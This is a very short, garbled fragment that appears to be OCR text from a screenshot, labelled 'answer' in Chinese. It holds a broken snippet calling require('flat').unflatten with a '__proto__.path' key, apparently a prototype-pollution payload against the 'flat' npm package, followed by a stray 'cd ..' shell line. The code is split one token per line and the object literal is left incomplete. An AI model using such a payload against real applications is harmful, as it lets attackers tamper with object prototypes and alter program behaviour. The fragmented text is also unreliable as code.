
答案
require
(
'
flat
'
).
unflatten
({
'
__proto__.path
'
}
>
cd ..